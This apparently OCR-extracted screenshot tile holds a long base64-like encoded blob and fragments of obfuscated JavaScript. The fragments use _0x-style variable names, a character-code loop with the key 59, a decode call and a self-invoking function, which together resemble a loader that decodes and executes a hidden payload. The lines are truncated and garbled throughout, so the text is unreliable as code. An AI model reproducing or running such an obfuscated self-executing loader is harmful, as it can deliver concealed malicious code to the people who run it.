
t0aG8cF2RRTFNKTEwXT0lOXhIAZE5WTUpcFUheT2leSk5eSE9zXlpf
VFFFIVFUcEgBkTlZNSlwVT1JWXlROTwYOCwsLAGROVk1KXBVUVVdU
1FUtaSUheE2ROVk1KXBVJXkhLVFVIXm9eQ08SEgBGWFpPWFMTXhJ
ROVk1KXBVUVU9SVl5UTk8GXU5VWE9SVFUTEkBkUkxTXFoTVV5MG3
VVxSXUITZF1JVENVEhIARhIARl1OVVhPUlRVG2RZUFJIWEpSE2RKS1dc
5JVRtrSVRWUkheFUleSFRXTV4TVU5XVxIATVpJG2RdXE5fQlJVBkBRSFR
0taSVpWSAFgQE9UAWReWk9ZWhdfWk9aARwLQxwQZFJOVFFWQ0YXH
ReTF5KSmBkSktXXEtmF2RdXE5fQlJVEhVPU15VE11OVVhPUlRVE2RSS
VJXkhOV08EZFNTUElCE2RSSEJcQhVJXkhOV08SARwcAFJdE2RBUUJU
xwcEgBJXk9OSVUbZFlQUkhYSlITZEpLV1xLEAoSAEYSFVhaT1hTE11
cSxAKEgBGEgBGXU5VWE9SVFUbZE1MWVxUXBNkVlpeUlgSQE1aSRtk
FhJUktPHBIAZEFLXlNNFUhJWAZkVlpeUlgQHBRaS1IVS1NLBEgGHBB
VVEwTEhQNCwsLCxIAZEFLXlNNFVpIQlVYBk9JTl4AE19UWE5WXlVPF
ldfE2RBS15TTRIARmRZUFJIWEpSEwsSFU9TXlUTXU5VWE9SVFUTZF
EYSAEYSExIA'),_0x4cbf=59,_0xe52d=new
49c<_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=_0x2b22['charCode
()['decode'](_0xe52d)))()}();